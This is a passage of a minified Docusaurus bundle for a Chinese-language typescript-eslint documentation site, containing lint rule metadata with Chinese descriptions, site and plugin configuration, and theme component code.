times",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unnecessary-type-parameters"},hasSuggestions:!0,name:"no-unnecessary-type-parameters",type:"problem"},{docs:{description:"\u7981\u6b62\u4f7f\u7528\u7c7b\u578b\u4e3a `any` \u7684\u503c\u8c03\u7528\u51fd\u6570",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-argument"},name:"no-unsafe-argument",type:"problem"},{docs:{description:"\u7981\u6b62\u5c06\u7c7b\u578b\u4e3a `any` \u7684\u503c\u5206\u914d\u7ed9\u53d8\u91cf\u548c\u5c5e\u6027",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-assignment"},name:"no-unsafe-assignment",type:"problem"},{docs:{description:"\u7981\u6b62\u8c03\u7528\u7c7b\u578b\u4e3a `any` \u7684\u503c",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-call"},name:"no-unsafe-call",type:"problem"},{docs:{description:"\u4e0d\u5141\u8bb8\u4e0d\u5b89\u5168\u7684\u58f0\u660e\u5408\u5e76",recommended:"recommended",requiresTypeChecking:!1,url:"https://typescript-eslint.io/rules/no-unsafe-declaration-merging"},name:"no-unsafe-declaration-merging",type:"problem"},{docs:{description:"\u7981\u6b62\u5c06\u679a\u4e3e\u503c\u4e0e\u975e\u679a\u4e3e\u503c\u8fdb\u884c\u6bd4\u8f83",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-enum-comparison"},hasSuggestions:!0,name:"no-unsafe-enum-comparison",type:"suggestion"},{docs:{description:"\u4e0d\u5141\u8bb8\u4f7f\u7528\u4e0d\u5b89\u5168\u7684\u5185\u7f6e\u51fd\u6570\u7c7b\u578b",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-unsafe-function-type"},name:"no-unsafe-function-type",type:"problem"},{docs:{description:"\u7981\u6b62\u8bbf\u95ee\u5177\u6709 `any` \u7c7b\u578b\u7684\u503c\u7684\u6210\u5458",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-member-access"},name:"no-unsafe-member-access",type:"problem"},{docs:{description:"\u7981\u6b62\u4ece\u51fd\u6570\u8fd4\u56de\u5177\u6709 `any` \u7c7b\u578b\u7684\u503c",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-return"},name:"no-unsafe-return",type:"problem"},{docs:{description:"\u4e0d\u5141\u8bb8\u7f29\u5c0f\u7c7b\u578b\u7684\u7c7b\u578b\u65ad\u8a00",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-type-assertion"},name:"no-unsafe-type-assertion",type:"problem"},{docs:{description:"\u8981\u6c42\u4e00\u5143\u5426\u5b9a\u53d6\u6570\u5b57",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/no-unsafe-unary-minus"},name:"no-unsafe-unary-minus",type:"problem"},{docs:{description:"\u4e0d\u5141\u8bb8\u672a\u4f7f\u7528\u7684\u8868\u8fbe\u5f0f",extendsBaseRule:!0,recommended:"recommended",url:"https://typescript-eslint.io/rules/no-unused-expressions"},name:"no-unused-expressions",type:"suggestion"},{docs:{description:"\u4e0d\u5141\u8bb8\u672a\u4f7f\u7528\u7684\u53d8\u91cf",extendsBaseRule:!0,recommended:"recommended",url:"https://typescript-eslint.io/rules/no-unused-vars"},name:"no-unused-vars",type:"problem"},{docs:{description:"\u7981\u6b62\u5728\u5b9a\u4e49\u53d8\u91cf\u4e4b\u524d\u4f7f\u7528\u53d8\u91cf",extendsBaseRule:!0,url:"https://typescript-eslint.io/rules/no-use-before-define"},name:"no-use-before-define",type:"problem"},{docs:{description:"\u4e0d\u5141\u8bb8\u4e0d\u5fc5\u8981\u7684\u6784\u9020\u51fd\u6570",extendsBaseRule:!0,recommended:"strict",url:"https://typescript-eslint.io/rules/no-useless-constructor"},hasSuggestions:!0,name:"no-useless-constructor",type:"problem"},{docs:{description:"Disallow empty exports that don't change anything in a module file",url:"https://typescript-eslint.io/rules/no-useless-empty-export"},fixable:"code",hasSuggestions:!1,name:"no-useless-empty-export",type:"suggestion"},{deprecated:{deprecatedSince:"8.0.0",replacedBy:[{rule:{name:"@typescript-eslint/no-require-imports",url:"https://typescript-eslint.io/rules/no-require-imports"}}],url:"https://github.com/typescript-eslint/typescript-eslint/pull/8334"},docs:{description:"\u7981\u6b62\u9664 import \u8bed\u53e5\u4e4b\u5916\u7684 `require` \u8bed\u53e5",url:"https://typescript-eslint.io/rules/no-var-requires"},name:"no-var-requires",type:"problem"},{docs:{description:"\u4e0d\u5141\u8bb8\u4f7f\u7528\u4ee4\u4eba\u56f0\u60d1\u7684\u5185\u7f6e\u539f\u59cb\u7c7b\u5c01\u88c5\u5668",recommended:"recommended",url:"https://typescript-eslint.io/rules/no-wrapper-object-types"},fixable:"code",name:"no-wrapper-object-types",type:"problem"},{docs:{description:"\u5f3a\u5236\u975e\u7a7a\u65ad\u8a00\u4f18\u4e8e\u663e\u5f0f\u7c7b\u578b\u65ad\u8a00",recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/non-nullable-type-assertion-style"},fixable:"code",name:"non-nullable-type-assertion-style",type:"suggestion"},{docs:{description:"\u7981\u6b62\u629b\u51fa\u975e `Error` \u503c\u4f5c\u4e3a\u5f02\u5e38",extendsBaseRule:"no-throw-literal",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/only-throw-error"},name:"only-throw-error",type:"problem"},{docs:{description:"\u8981\u6c42\u6216\u7981\u6b62\u5728\u7c7b\u6784\u9020\u51fd\u6570\u4e2d\u8fdb\u884c\u53c2\u6570\u5c5e\u6027",url:"https://typescript-eslint.io/rules/parameter-properties"},name:"parameter-properties",type:"problem"},{docs:{description:"\u5f3a\u5236\u4f7f\u7528 `as const` \u4f18\u4e8e\u5b57\u9762\u91cf\u7c7b\u578b",recommended:"recommended",url:"https://typescript-eslint.io/rules/prefer-as-const"},fixable:"code",hasSuggestions:!0,name:"prefer-as-const",type:"suggestion"},{docs:{description:"\u8981\u6c42\u4ece\u6570\u7ec4\u548c/\u6216\u5bf9\u8c61\u89e3\u6784",extendsBaseRule:!0,frozen:!0,requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-destructuring"},fixable:"code",name:"prefer-destructuring",type:"suggestion"},{docs:{description:"\u8981\u6c42\u6bcf\u4e2a\u679a\u4e3e\u6210\u5458\u503c\u90fd\u663e\u5f0f\u521d\u59cb\u5316",url:"https://typescript-eslint.io/rules/prefer-enum-initializers"},hasSuggestions:!0,name:"prefer-enum-initializers",type:"suggestion"},{docs:{description:"\u5728\u67e5\u627e\u5355\u4e2a\u7ed3\u679c\u65f6\uff0c\u5f3a\u5236\u4f7f\u7528 Array.prototype.find() \u800c\u4e0d\u662f Array.prototype.filter()\uff0c\u540e\u8ddf [0]",recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-find"},hasSuggestions:!0,name:"prefer-find",type:"suggestion"},{docs:{description:"\u5c3d\u53ef\u80fd\u5f3a\u5236\u4f7f\u7528 `for-of` \u5faa\u73af\u800c\u4e0d\u662f\u6807\u51c6 `for` \u5faa\u73af",recommended:"stylistic",url:"https://typescript-eslint.io/rules/prefer-for-of"},name:"prefer-for-of",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4f7f\u7528\u51fd\u6570\u7c7b\u578b\uff0c\u800c\u4e0d\u662f\u5e26\u6709\u8c03\u7528\u7b7e\u540d\u7684\u63a5\u53e3",recommended:"stylistic",url:"https://typescript-eslint.io/rules/prefer-function-type"},fixable:"code",name:"prefer-function-type",type:"suggestion"},{docs:{description:"\u5f3a\u5236 `includes` \u65b9\u6cd5\u4f18\u4e8e `indexOf` \u65b9\u6cd5",recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-includes"},fixable:"code",name:"prefer-includes",type:"suggestion"},{docs:{description:"\u8981\u6c42\u6240\u6709\u679a\u4e3e\u6210\u5458\u5747\u4e3a\u5b57\u9762\u91cf\u503c",recommended:"strict",requiresTypeChecking:!1,url:"https://typescript-eslint.io/rules/prefer-literal-enum-member"},name:"prefer-literal-enum-member",type:"suggestion"},{docs:{description:"\u8981\u6c42\u4f7f\u7528 `namespace` \u5173\u952e\u5b57\u800c\u4e0d\u662f `module` \u5173\u952e\u5b57\u6765\u58f0\u660e\u81ea\u5b9a\u4e49 TypeScript \u6a21\u5757",recommended:"recommended",url:"https://typescript-eslint.io/rules/prefer-namespace-keyword"},fixable:"code",name:"prefer-namespace-keyword",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4f7f\u7528\u7a7a\u503c\u5408\u5e76\u8fd0\u7b97\u7b26\uff0c\u800c\u4e0d\u662f\u903b\u8f91\u8d4b\u503c\u6216\u94fe\u63a5",recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-nullish-coalescing"},hasSuggestions:!0,name:"prefer-nullish-coalescing",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4f7f\u7528\u7b80\u6d01\u7684\u53ef\u9009\u94fe\u8868\u8fbe\u5f0f\uff0c\u800c\u4e0d\u662f\u94fe\u5f0f\u903b\u8f91\u4e0e\u3001\u5426\u5b9a\u903b\u8f91\u6216\u6216\u7a7a\u5bf9\u8c61",recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-optional-chain"},fixable:"code",hasSuggestions:!0,name:"prefer-optional-chain",type:"suggestion"},{docs:{description:"\u8981\u6c42\u4f7f\u7528 Error \u5bf9\u8c61\u4f5c\u4e3a Promise \u62d2\u7edd\u539f\u56e0",extendsBaseRule:!0,recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-promise-reject-errors"},name:"prefer-promise-reject-errors",type:"suggestion"},{docs:{description:"Require private members to be marked as `readonly` if they're never modified outside of the constructor",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-readonly"},fixable:"code",name:"prefer-readonly",type:"suggestion"},{docs:{description:"\u8981\u6c42\u51fd\u6570\u53c2\u6570\u7c7b\u578b\u4e3a `readonly`\uff0c\u4ee5\u9632\u6b62\u610f\u5916\u7a81\u53d8\u8f93\u5165",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-readonly-parameter-types"},name:"prefer-readonly-parameter-types",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u5728\u8c03\u7528 `Array#reduce` \u65f6\u4f7f\u7528\u7c7b\u578b\u53c2\u6570\uff0c\u800c\u4e0d\u662f\u4f7f\u7528\u7c7b\u578b\u65ad\u8a00",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-reduce-type-parameter"},fixable:"code",name:"prefer-reduce-type-parameter",type:"problem"},{docs:{description:"\u5982\u679c\u672a\u63d0\u4f9b\u5168\u5c40\u6807\u5fd7\uff0c\u5219\u5f3a\u5236 `RegExp#exec` \u4f18\u5148\u4e8e `String#match`",recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-regexp-exec"},fixable:"code",name:"prefer-regexp-exec",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u5728\u4ec5\u8fd4\u56de `this` \u7c7b\u578b\u65f6\u4f7f\u7528 `this`",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-return-this-type"},fixable:"code",name:"prefer-return-this-type",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4f7f\u7528 `String#startsWith` \u548c `String#endsWith` \u800c\u4e0d\u662f\u5176\u4ed6\u7b49\u6548\u7684\u68c0\u67e5\u5b50\u5b57\u7b26\u4e32\u7684\u65b9\u6cd5",recommended:"stylistic",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/prefer-string-starts-ends-with"},fixable:"code",name:"prefer-string-starts-ends-with",type:"suggestion"},{deprecated:{deprecatedSince:"7.11.0",replacedBy:[{rule:{name:"@typescript-eslint/ban-ts-comment",url:"https://typescript-eslint.io/rules/ban-ts-comment"}}],url:"https://github.com/typescript-eslint/typescript-eslint/pull/9081"},docs:{description:"\u5f3a\u5236\u4f7f\u7528 `@ts-expect-error` \u4f18\u4e8e `@ts-ignore`",url:"https://typescript-eslint.io/rules/prefer-ts-expect-error"},fixable:"code",name:"prefer-ts-expect-error",type:"problem"},{docs:{description:"\u8981\u6c42\u4efb\u4f55\u8fd4\u56de Promise \u7684\u51fd\u6570\u6216\u65b9\u6cd5\u90fd\u6807\u8bb0\u4e3a\u5f02\u6b65",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/promise-function-async"},fixable:"code",name:"promise-function-async",type:"suggestion"},{docs:{description:"\u5f3a\u5236 `get()` \u7c7b\u578b\u5e94\u53ef\u5206\u914d\u7ed9\u5176\u7b49\u6548\u7684 `set()` \u7c7b\u578b",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/related-getter-setter-pairs"},name:"related-getter-setter-pairs",type:"problem"},{docs:{description:"\u8981\u6c42 `Array#sort` \u548c `Array#toSorted` \u8c03\u7528\u59cb\u7ec8\u63d0\u4f9b `compareFunction`",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/require-array-sort-compare"},name:"require-array-sort-compare",type:"problem"},{docs:{description:"\u7981\u6b62\u4e0d\u8fd4\u56de promise \u4e14\u6ca1\u6709 `await` \u8868\u8fbe\u5f0f\u7684\u5f02\u6b65\u51fd\u6570",extendsBaseRule:!0,recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/require-await"},hasSuggestions:!0,name:"require-await",type:"suggestion"},{docs:{description:"\u8981\u6c42\u52a0\u6cd5\u7684\u4e24\u4e2a\u64cd\u4f5c\u6570\u4e3a\u76f8\u540c\u7c7b\u578b\uff0c\u5e76\u4e14\u4e3a `bigint`\u3001`number` \u6216 `string`",recommended:{recommended:!0,strict:[{allowAny:!1,allowBoolean:!1,allowNullish:!1,allowNumberAndString:!1,allowRegExp:!1}]},requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/restrict-plus-operands"},name:"restrict-plus-operands",type:"problem"},{docs:{description:"\u5f3a\u5236\u6a21\u677f\u5b57\u9762\u91cf\u8868\u8fbe\u5f0f\u4e3a `string` \u7c7b\u578b",recommended:{recommended:!0,strict:[{allowAny:!1,allowBoolean:!1,allowNever:!1,allowNullish:!1,allowNumber:!1,allowRegExp:!1}]},requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/restrict-template-expressions"},name:"restrict-template-expressions",type:"problem"},{docs:{description:"\u5f3a\u5236\u4e00\u81f4\u7b49\u5f85\u8fd4\u56de\u7684 promise",recommended:{strict:["error-handling-correctness-only"]},requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/return-await"},fixable:"code",hasSuggestions:!0,name:"return-await",type:"problem"},{deprecated:{deprecatedSince:"7.13.0",replacedBy:[{plugin:{name:"eslint-plugin-perfectionist",url:"https://perfectionist.dev"},rule:{name:"perfectionist/sort-intersection-types",url:"https://perfectionist.dev/rules/sort-intersection-types"}},{plugin:{name:"eslint-plugin-perfectionist",url:"https://perfectionist.dev"},rule:{name:"perfectionist/sort-union-types",url:"https://perfectionist.dev/rules/sort-union-types"}}],url:"https://github.com/typescript-eslint/typescript-eslint/pull/9253"},docs:{description:"\u5f3a\u5236\u6309\u5b57\u6bcd\u987a\u5e8f\u5bf9\u7c7b\u578b\u5e76\u96c6/\u4ea4\u96c6\u7684\u6210\u5206\u8fdb\u884c\u6392\u5e8f",url:"https://typescript-eslint.io/rules/sort-type-constituents"},fixable:"code",hasSuggestions:!0,name:"sort-type-constituents",type:"suggestion"},{docs:{description:"\u7981\u6b62\u5728\u5e03\u5c14\u8868\u8fbe\u5f0f\u4e2d\u4f7f\u7528\u67d0\u4e9b\u7c7b\u578b",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/strict-boolean-expressions"},hasSuggestions:!0,name:"strict-boolean-expressions",type:"suggestion"},{docs:{description:"\u8981\u6c42 switch-case \u8bed\u53e5\u8be6\u5c3d\u65e0\u9057",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/switch-exhaustiveness-check"},hasSuggestions:!0,name:"switch-exhaustiveness-check",type:"suggestion"},{docs:{description:"\u7981\u6b62\u67d0\u4e9b\u4e09\u659c\u6760\u6307\u4ee4\uff0c\u8f6c\u800c\u4f7f\u7528 ES6 \u98ce\u683c\u7684\u5bfc\u5165\u58f0\u660e",recommended:"recommended",url:"https://typescript-eslint.io/rules/triple-slash-reference"},name:"triple-slash-reference",type:"suggestion"},{deprecated:{deprecatedSince:"8.33.0",message:"This is an old rule that is no longer recommended for use."},docs:{description:"\u8981\u6c42\u5728\u67d0\u4e9b\u5730\u65b9\u4f7f\u7528\u7c7b\u578b\u6ce8\u91ca",url:"https://typescript-eslint.io/rules/typedef"},name:"typedef",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u4f7f\u7528\u672a\u7ed1\u5b9a\u65b9\u6cd5\u8c03\u7528\u5176\u9884\u671f\u8303\u56f4",recommended:"recommended",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/unbound-method"},name:"unbound-method",type:"problem"},{docs:{description:"\u7981\u6b62\u4e24\u4e2a\u53ef\u4ee5\u901a\u8fc7\u8054\u5408\u6216\u53ef\u9009/\u5269\u4f59\u53c2\u6570\u5408\u5e76\u4e3a\u4e00\u4e2a\u7684\u91cd\u8f7d",recommended:"strict",url:"https://typescript-eslint.io/rules/unified-signatures"},name:"unified-signatures",type:"suggestion"},{docs:{description:"\u5f3a\u5236\u5c06 Promise \u62d2\u7edd\u56de\u8c03\u4e2d\u7684\u53c2\u6570\u952e\u5165\u4e3a `unknown`",recommended:"strict",requiresTypeChecking:!0,url:"https://typescript-eslint.io/rules/use-unknown-in-catch-callback-variable"},hasSuggestions:!0,name:"use-unknown-in-catch-callback-variable",type:"suggestion"}]},favicon:"img/favicon.ico",onBrokenAnchors:"ignore",onBrokenLinks:"ignore",onBrokenMarkdownLinks:"ignore",organizationName:"typescript-eslint",plugins:["./plugins/recent-blog-posts/index.ts",["docusaurus-plugin-typedoc",{entryPoints:["../ast-spec/src/index.ts"],enumMembersFormat:"table",exclude:"**/*.d.ts",excludeExternals:!0,groupOrder:["Functions","Variables","*"],hidePageTitle:!0,id:"typedoc-generated-ast-spec",indexFormat:"table",out:"../../docs/packages/ast-spec/generated",outputFileStrategy:"modules",parametersFormat:"table",plugin:["/Users/q/code/nodejscn/typescript-eslint/src/packages/website/tools/typedoc-plugin-no-inherit-fork.mjs"],propertiesFormat:"table",readme:"none",tsconfig:"../ast-spec/tsconfig.json",typeDeclarationFormat:"table",useCodeBlocks:!0}],["docusaurus-plugin-typedoc",{entryPoints:["../project-service/src/index.ts"],enumMembersFormat:"table",exclude:"**/*.d.ts",excludeExternals:!0,groupOrder:["Functions","Variables","*"],hidePageTitle:!0,id:"typedoc-generated-project-service",indexFormat:"table",out:"../../docs/packages/project-service/generated",outputFileStrategy:"modules",parametersFormat:"table",plugin:["/Users/q/code/nodejscn/typescript-eslint/src/packages/website/tools/typedoc-plugin-no-inherit-fork.mjs"],propertiesFormat:"table",readme:"none",tsconfig:"../project-service/tsconfig.json",typeDeclarationFormat:"table",useCodeBlocks:!0}],["docusaurus-plugin-typedoc",{entryPoints:["../rule-schema-to-typescript-types/src/index.ts"],enumMembersFormat:"table",exclude:"**/*.d.ts",excludeExternals:!0,groupOrder:["Functions","Variables","*"],hidePageTitle:!0,id:"typedoc-generated-rule-schema-to-typescript-types",indexFormat:"table",out:"../../docs/packages/rule-schema-to-typescript-types/generated",outputFileStrategy:"modules",parametersFormat:"table",plugin:["/Users/q/code/nodejscn/typescript-eslint/src/packages/website/tools/typedoc-plugin-no-inherit-fork.mjs"],propertiesFormat:"table",readme:"none",tsconfig:"../rule-schema-to-typescript-types/tsconfig.json",typeDeclarationFormat:"table",useCodeBlocks:!0}],["docusaurus-plugin-typedoc",{entryPoints:["../tsconfig-utils/src/index.ts"],enumMembersFormat:"table",exclude:"**/*.d.ts",excludeExternals:!0,groupOrder:["Functions","Variables","*"],hidePageTitle:!0,id:"typedoc-generated-tsconfig-utils",indexFormat:"table",out:"../../docs/packages/tsconfig-utils/generated",outputFileStrategy:"modules",parametersFormat:"table",plugin:["/Users/q/code/nodejscn/typescript-eslint/src/packages/website/tools/typedoc-plugin-no-inherit-fork.mjs"],propertiesFormat:"table",readme:"none",tsconfig:"../tsconfig-utils/tsconfig.json",typeDeclarationFormat:"table",useCodeBlocks:!0}],["docusaurus-plugin-typedoc",{entryPoints:["../type-utils/src/index.ts"],enumMembersFormat:"table",exclude:"**/*.d.ts",excludeExternals:!0,groupOrder:["Functions","Variables","*"],hidePageTitle:!0,id:"typedoc-generated-type-utils",indexFormat:"table",out:"../../docs/packages/type-utils/generated",outputFileStrategy:"modules",parametersFormat:"table",plugin:["/Users/q/code/nodejscn/typescript-eslint/src/packages/website/tools/typedoc-plugin-no-inherit-fork.mjs"],propertiesFormat:"table",readme:"none",tsconfig:"../type-utils/tsconfig.json",typeDeclarationFormat:"table",useCodeBlocks:!0}],"/Users/q/code/nodejscn/typescript-eslint/src/packages/website/webpack.plugin.js",["@docusaurus/plugin-content-docs",{breadcrumbs:!1,id:"base-docs",path:"../../docs",remarkPlugins:[[null,{sync:!0}]],routeBasePath:"/",sidebarPath:"/Users/q/code/nodejscn/typescript-eslint/src/packages/website/sidebars/sidebar.base.js"}],["@docusaurus/plugin-pwa",{debug:!0,offlineModeActivationStrategies:["appInstalled","queryString","standalone"],pwaHead:[{href:"/img/logo.svg",rel:"icon",tagName:"link"},{href:"/manifest.json",rel:"manifest",tagName:"link"},{content:"#443FD4",name:"theme-color",tagName:"meta"},{content:"yes",name:"apple-mobile-web-app-capable",tagName:"meta"},{content:"#443FD4",name:"apple-mobile-web-app-status-bar-style",tagName:"meta"},{href:"/img/logo.png",rel:"apple-touch-icon",tagName:"link"},{color:"#443FD4",href:"/img/logo.png",rel:"mask-icon",tagName:"link"},{content:"/img/logo.png",name:"msapplication-TileImage",tagName:"meta"},{content:"#443FD4",name:"msapplication-TileColor",tagName:"meta"}]}],["@docusaurus/plugin-client-redirects",{redirects:[{from:"/getting-started/typed-linting/monorepos",to:"/troubleshooting/typed-linting/monorepos"},{from:"/linting/configs",to:"/users/configs"},{from:"/linting/troubleshooting",to:"/troubleshooting/faqs/general"},{from:"/linting/troubleshooting/formatting",to:"/users/what-about-formatting"},{from:"/linting/troubleshooting/typed-linting/Performance-troubleshooting",to:"/troubleshooting/typed-linting/performance"},{from:"/linting/troubleshooting/tslint",to:"/users/what-about-tslint"},{from:"/linting/typed-linting",to:"/getting-started/typed-linting"},{from:"/troubleshooting",to:"/troubleshooting/faqs/general"},{from:"/troubleshooting/faqs",to:"/troubleshooting/faqs/general"},{from:"/troubleshooting/formatting",to:"/users/what-about-formatting"},{from:"/troubleshooting/tslint",to:"/users/what-about-tslint"},{from:"/troubleshooting/performance-troubleshooting",to:"/troubleshooting/typed-linting/performance"},{from:"/linting/troubleshooting/typed-linting/Monorepos",to:"/troubleshooting/typed-linting/monorepos"},{from:"/maintenance/issues/rule-deprecations",to:"/maintenance/issues/rule-deprecations-and-deletions"}]}]],presets:[["classic",{blog:{blogSidebarCount:"ALL",beforeDefaultRemarkPlugins:[null],remarkPlugins:[[null,{sync:!0}]]},docs:{beforeDefaultRemarkPlugins:[null],breadcrumbs:!1,exclude:["TEMPLATE.md"],id:"rules-docs",path:"../eslint-plugin/docs/rules",remarkPlugins:[[null,{sync:!0}]],routeBasePath:"rules",sidebarPath:"/Users/q/code/nodejscn/typescript-eslint/src/packages/website/sidebars/sidebar.rules.js"},pages:{remarkPlugins:[[null,{sync:!0}]]},theme:{customCss:"/Users/q/code/nodejscn/typescript-eslint/src/packages/website/src/css/custom.css"}}]],projectName:"typescript-eslint",themeConfig:{colorMode:{respectPrefersColorScheme:!0,defaultMode:"light",disableSwitch:!1},footer:{copyright:'typescript-eslint v8.46 \u4e2d\u6587\u7f51 - \u7ca4ICP\u590713048890\u53f7\n            <div><a href="https://nodejs.cn/#typescript-eslint" target="_blank">Nodejs.cn \u65d7\u4e0b\u7f51\u7ad9</a></div>\n            <script>window.keepEnType=1;<\/script>',style:"light",links:[]},image:"img/logo-twitter-card.png",metadata:[{content:"#443fd4",name:"msapplication-TileColor"},{content:"#443fd4",name:"theme-color"},{content:"Typescript-eslint logo",name:"twitter:image:alt"}],navbar:{items:[{label:"\u6587\u6863",position:"left",to:"getting-started/"},{label:"\u89c4\u5219",position:"left",to:"rules/"},{position:"right",label:"Nodejs.cn",href:"https://nodejs.cn/#typescript-eslint"}],logo:{alt:"",height:"32px",src:"img/logo.svg",width:"32px"},title:"typescript-eslint",hideOnScroll:!1},prism:{additionalLanguages:["bash","diff","ignore"],magicComments:[{block:{end:"highlight-end",start:"highlight-start"},className:"theme-code-block-highlighted-line",line:"highlight-next-line"},{block:{end:"Removed lines end",start:"Removed lines start"},className:"code-block-removed-line",line:"Remove this line"},{block:{end:"Added lines end",start:"Added lines start"},className:"code-block-added-line",line:"Add this line"}],theme:{plain:{},styles:[]}},tableOfContents:{maxHeadingLevel:4,minHeadingLevel:2},docs:{versionPersistence:"localStorage",sidebar:{hideable:!1,autoCollapseCategories:!1}},blog:{sidebar:{groupByYear:!0}}},stylesheets:[{href:"/img/favicon/apple-touch-icon.png",rel:"apple-touch-icon",sizes:"180x180"},{href:"/img/favicon/favicon-32x32.png",rel:"icon",sizes:"32x32",type:"image/png"},{href:"/img/favicon/favicon-16x16.png",rel:"icon",sizes:"16x16",type:"image/png"},{href:"/img/favicon/site.webmanifest",rel:"manifest"},{color:"#2656c7",href:"/img/favicon/safari-pinned-tab.svg",rel:"mask-icon"}],baseUrlIssueBanner:!0,i18n:{defaultLocale:"en",path:"i18n",locales:["en"],localeConfigs:{}},future:{experimental_faster:{swcJsLoader:!1,swcJsMinimizer:!1,swcHtmlMinimizer:!1,lightningCssMinimizer:!1,mdxCrossCompilerCache:!1,rspackBundler:!1},experimental_storage:{type:"localStorage",namespace:!1},experimental_router:"browser"},onDuplicateRoutes:"warn",staticDirectories:["static"],themes:[],headTags:[],titleDelimiter:"|",noIndex:!1,markdown:{format:"mdx",mermaid:!1,mdx1Compat:{comments:!0,admonitions:!0,headingIds:!0},anchors:{maintainCase:!1}}}},5141:(e,t,n)=>{"use strict";n.d(t,{A:()=>c,T:()=>l});var r=n(14041),o=n(31085);function a(e,t){const n=e.split(/(\{\w+\})/).map(((e,n)=>{if(n%2==1){const n=t?.[e.slice(1,-1)];if(void 0!==n)return n}return e}));return n.some((e=>(0,r.isValidElement)(e)))?n.map(((e,t)=>(0,r.isValidElement)(e)?r.cloneElement(e,{key:t}):e)).filter((e=>""!==e)):n.join("")}var s=n(22654);function i({id:e,message:t}){if(void 0===e&&void 0===t)throw new Error("Docusaurus translation declarations must have at least a translation id or a default translation message");return s[e??t]??t??e}function l({message:e,id:t},n){return a(i({message:e,id:t}),n)}function c({children:e,id:t,values:n}){if(e&&"string"!=typeof e)throw console.warn("Illegal <Translate> children",e),new Error("The Docusaurus <Translate> component only accept simple string values");const r=i({message:e,id:t});return(0,o.jsx)(o.Fragment,{children:a(r,n)})}},5924:(e,t,n)=>{"use strict";n.d(t,{A:()=>ft});var r=n(14041),o=n(54357),a=n(79773),s=n(17868),i=n(86090),l=n(5141),c=n(49227),u=n(31085);const d="__docusaurus_skipToContent_fallback";function p(e){e.setAttribute("tabindex","-1"),e.focus(),e.removeAttribute("tabindex")}function f(){const e=(0,r.useRef)(null),{action:t}=(0,i.W6)(),n=(0,r.useCallback)((e=>{e.preventDefault();const t=document.querySelector("main:first-of-type")??document.getElementById(d);t&&p(t)}),[]);return(0,c.$)((({location:n})=>{e.current&&!n.hash&&"PUSH"===t&&p(e.current)})),{containerRef:e,onClick:n}}const m=(0,l.T)({id:"theme.common.skipToMainContent",description:"The skip to content label used for accessibility, allowing to rapidly navigate to main content with keyboard tab/enter navigation",message:"Skip to main content"});function g(e){const t=e.children??m,{containerRef:n,onClick:r}=f();return(0,u.jsx)("div",{ref:n,role:"region","aria-label":m,children:(0,u.jsx)("a",{...e,href:`#${d}`,onClick:r,children:t})})}var b=n(6558),h=n(32262);const y={skipToContent:"skipToContent_G6ar"};function v(){return(0,u.jsx)(g,{className:y.skipToContent})}var x=n(94293),_=n(78218);function w({width:e=21,height:t=21,color:n="currentColor",strokeWidth:r=1.2,className:o,...a}){return(0,u.jsx)("svg",{viewBox:"0 0 15 15",width:e,height:t,...a,children:(0,u.jsx)("g",{stroke:n,strokeWidth:r,children:(0,u.jsx)("path",{d:"M.75.75l13.5 13.5M14.25.75L.75 14.25"})})})}const k={closeButton:"closeButton_rfix"};function S(e){return(0,u.jsx)("button",{type:"button","aria-label":(0,l.T)({id:"theme.AnnouncementBar.closeButtonAriaLabel",message:"Close",description:"The ARIA label for close button of announcement bar"}),...e,className:(0,o.A)("clean-btn close",k.closeButton,e.className),children:(0,u.jsx)(w,{width:14,height:14,strokeWidth:3.1})})}const E={content:"content_L1uV"};function C(e){const{announcementBar:t}=(0,x.p)(),{content:n}=t;return(0,u.jsx)("div",{...e,className:(0,o.A)(E.content,e.className),dangerouslySetInnerHTML:{__html:n}})}const T={announcementBar:"announcementBar_ncOr",announcementBarPlaceholder:"announcementBarPlaceholder_ajMw",announcementBarClose:"announcementBarClose_c9u4",announcementBarContent:"announcementBarContent__57G"};function 